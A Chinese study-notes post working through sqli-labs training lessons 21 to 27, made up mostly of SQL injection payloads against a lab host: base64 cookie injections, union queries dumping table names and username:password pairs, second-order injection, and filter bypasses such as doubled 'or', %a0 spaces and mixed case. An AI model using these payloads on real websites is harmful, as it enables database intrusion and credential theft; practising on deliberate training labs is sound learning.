sqli_labs学习笔记(一)Less-21~Less-37
续上,开门见山
Less-21 Cookie Injection- Error Based- complex - string ( 基于错误的复杂的字符型Cookie注入)
登录后页面

圈出来的地方显然是base64加密过的,解码得到:admin,就是刚才登陆的uname,所以猜测:本题在cookie处加密了字符串,
接下来构造paylaod进行测试


看到红圈处的提示,所以应该构造 ') 这种的
这里就不演示爆行数了,上一题已经做过了。
经过我多次测试,--+在此处不好用,需要使用#来注释。
爆位置paylaod
注uname的值为不正确的
-admin') union select 1,2,3#
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMiwzIw==


暴库
-admin') union select 1,2,database()#
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==

暴表
-admin') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
Cookie: uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpIw==

暴字段
-admin') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'#
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0ndXNlcnMnIw==

暴值
-admin') union select 1,2,group_concat(username,0x3a,password) from users#
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCkgZnJvbSB1c2VycyM=
Less-22 Cookie Injection- Error Based- Double Quotes - string (基于错误的双引号字符型Cookie注入)
和less-21一样的,只需要使用双引号代替单引号再取掉括号,
暴位置
注:uname的值为不正确的
-admin" union select 1,2,3#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLDMj

暴库
-admin" union select 1,2,database()#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj

爆表
-admin" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkj

暴字段
-admin" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdChjb2x1bW5fbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSd1c2Vycycj

暴值
-admin" union select 1,2,group_concat(username,0x3a,password) from users#
Cookie: uname=LWFkbWluIiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdCh1c2VybmFtZSwweDNhLHBhc3N3b3JkKSBmcm9tIHVzZXJzIw==

Less-23 GET - Error based - strip comments (基于错误的,过滤注释的GET型)
替换了能用的注释符,所以只能构造闭合语句
爆库payload
http://43.247.91.228:84/Less-23/?id=-1' union select 1,2,database() '

暴表
http://43.247.91.228:84/Less-23/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() or '1'='

暴字段
http://43.247.91.228:84/Less-23/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' or '1'='

暴值
http://43.247.91.228:84/Less-23/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users where 1 or '1'='

Less - 24 Second Degree Injections *Real treat* -Store Injections (二次注入)

1.注册一个admin'#的账号。

2.登录admin'#该,修改该帐号的密码,此时修改的就是admin的密码,我修改为123456。
Sql语句变为UPDATE users SET passwd="New_Pass" WHERE username =' admin' # ' AND password='
也就是执行了UPDATE users SET passwd="New_Pass" WHERE username =' admin'

3.用刚修改的密码我的是123456,登陆admin管理员账号,就可以成功登陆。
Less-25 Trick with OR & AND (过滤了or和and)
测试一下

http://43.247.91.228:84/Less-25/?id=1'#
http://43.247.91.228:84/Less-25/?id=1' --+

看到id周围全是单引号,
但是第二种payload没有报错,可以注入。
暴位置
注:id的值为不正确的
http://43.247.91.228:84/Less-25/?id=-1' union select 1,2,3 --+

暴库
http://43.247.91.228:84/Less-25/?id=-1' union select 1,2,database() --+

爆表
http://43.247.91.228:84/Less-25/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

过滤了or,在加一层or,所以双写or绕过
http://43.247.91.228:84/Less-25/?id=-1' union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database() --+

暴字段
http://43.247.91.228:84/Less-25/?id=-1' union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+

暴值
同样password的or也会过滤成passwd
http://43.247.91.228:84/Less-25/?id=-1' union select 1,2,group_concat(username,0x3a,passwoorrd) from users --+

Less-25a Trick with OR & AND Blind (过滤了or和and的盲注)
盲注怎么判断过滤了and跟or呢,直接在前面添加or或and
http://43.247.91.228:84/Less-25a/?id=and1

不同于25关的是sql语句中对于id,没有''的包含,同时没有输出错误项,报错注入不能用。其余基本上和25示例没有差别。
此处采取两种方式:延时注入和联合注入。
一、延时注入
http://43.247.91.228:84/sql/Less-25a/?id=-1 || if(length(database())=8,1,sleep(5))#
手工太费时间,
联合注入
暴位置
http://43.247.91.228:84/Less-25a/?id=-1 union select 1,2,3 --+

暴库
http://43.247.91.228:84/Less-25a/?id=-1 union select 1,2,database() --+

爆表
Information需要把or双层绕过
http://43.247.91.228:84/Less-25a/?id=-1 union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database() --+

暴字段
http://43.247.91.228:84/Less-25a/?id=-1 union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+


暴值
password也需要把or绕过过滤
http://43.247.91.228:84/Less-25a/?id=-1 union select 1,2,group_concat(username,0x3a,passwoorrd) from users --+
less 26 Trick with comments and space (过滤了注释和空格的注入)
确认过滤了#
http://10.10.10.139/sql/Less-26/?id=%231
确认过滤了or
http://10.10.10.139/sql/Less-26/?id=or1
确认过滤多行注释符
http://10.10.10.139/sql/Less-26/?id=/*1
确认过滤了单行注释
http://localhost/sqli-labs/Less-26/?id=--1
确认过滤了斜杠
http://10.10.10.139/sql/Less-26/?id=/1
确认过滤了反斜杠
http://10.10.10.139/sql/Less-26/?id=\
确认过滤了空格,报错注入才行哦,这个判断
http://10.10.10.139/sql/Less-26/?id=1' ' '
我们常见的绕过空格的就是多行注释,/**/但这里过滤了,所以这行不通,
将空格,or,and,/*,#,--,/等各种符号过滤,此处对于and,or的处理方法不再赘述,参考25.此处我们需要说明两方面:对于注释和结尾字符的我们此处只能利用构造一个 ' 来闭合后面到 ' ;对于空格,有较多的方法:
%09 TAB键(水平)
%0a 新建一行
%0c 新的一页
%0d return功能
%0b TAB键(垂直)
%a0 空格
暴位置
||是或者的意思,'1则是为了闭合后面的 ',注意在hackbar中输入&&时,需要自行URL编码为%26%26,否则会报错,而输入||不需要,
注:id的值为0,’单引号需要url转码成%27,空格转码为%a0
http://43.247.91.228:84/Less-26/?id=0' union select 1,2,3 ||'1
http://43.247.91.228:84/Less-26/?id=0%27%a0union%a0select%a01,2,3%a0||%271


暴库
http://43.247.91.228:84/Less-26/?id=0' union select 1,database(),3 ||'1
http://43.247.91.228:84/Less-26/?id=0%27%a0union%a0select%a01,database(),3%a0||%271

爆表
需要用&&连接闭合, &&'1'='1 ,&&用url转码后%26%26,
http://43.247.91.228:84/Less-26/?id=0' union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database() &&'1'='1
http://43.247.91.228:84/Less-26/?id=0%27%a0union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0%271%27=%271

暴字段
or过滤绕过
http://43.247.91.228:84/Less-26/?id=0' union select 1,group_concat(column_name) ,3 from infoorrmation_schema.columns where table_name='users' &&'1'='1
http://43.247.91.228:84/Less-26/?id=0%27%a0union%a0select%a01,group_concat(column_name)%a0,3%a0from%a0infoorrmation_schema.columns%a0where%a0table_name=%27users%27%a0%26%26%271%27=%271

暴值
http://43.247.91.228:84/Less-26/?id=0' union select 1,group_concat(username,0x3a,passwoorrd),3 from users where 1=1 &&'1'='1
http://43.247.91.228:84/Less-26/?id=0%27%a0union%a0select%a01,group_concat(username,0x3a,passwoorrd),3%a0from%a0users%a0where%a01=1%a0%26%26%271%27=%271

或者
http://43.247.91.228:84/Less-26/?id=0' union select 1,group_concat(username,0x3a,passwoorrd),3 from users where '1'='1
http://43.247.91.228:84/Less-26/?id=0%27%a0union%a0select%a01,group_concat(username,0x3a,passwoorrd),3%a0from%a0users%a0where%a0%271%27=%271
后面多了where '1'='1,是为了让语句变成无约束查询
less 26a GET - Blind Based - All your SPACES and COMMENTS belong to us(过滤了空格和注释的盲注)
报位置
注:Id的值为不正确的
http://43.247.91.228:84/Less-26a/?id=0') union select 1,2,3 && ('1')=('1
http://43.247.91.228:84/Less-26a/?id=0')%a0union%a0select%a01,2,3%a0%26%26%a0('1')=('1

暴库
http://43.247.91.228:84/Less-26a/?id=0') union select 1,database(),3 && ('1')=('1
http://43.247.91.228:84/Less-26a/?id=0')%a0union%a0select%a01,database(),3%a0%26%26%a0('1')=('1

暴表
http://43.247.91.228:84/Less-26a/?id=0') union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema=database() && ('1')=('1
http://43.247.91.228:84/Less-26a/?id=0')%a0union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0('1')=('1

暴字段
http://43.247.91.228:84/Less-26a/?id=0') union select 1,group_concat(column_name),3 from infoorrmation_schema.columns where table_name='users' && ('1')=('1
http://43.247.91.228:84/Less-26a/?id=0')%a0union%a0select%a01,group_concat(column_name),3%a0from%a0infoorrmation_schema.columns%a0where%a0table_name='users'%a0%26%26%a0('1')=('1

暴值
http://43.247.91.228:84/Less-26a/?id=0') union select 1,group_concat(username,0x3a,passwoorrd),3 from users where ('1')=('1
http://43.247.91.228:84/Less-26a/?id=0')%a0union%a0select%a01,group_concat(username,0x3a,passwoorrd),3%a0from%a0users%a0where%a0('1')=('1

less 27 GET - Error Based- All your UNION & SELECT belong to us (过滤了union和select的)
使用大小写来绕过
暴位置
http://43.247.91.228:84/Less-27/?id=0' uniOn selEct 1,2,3 && '1'='1
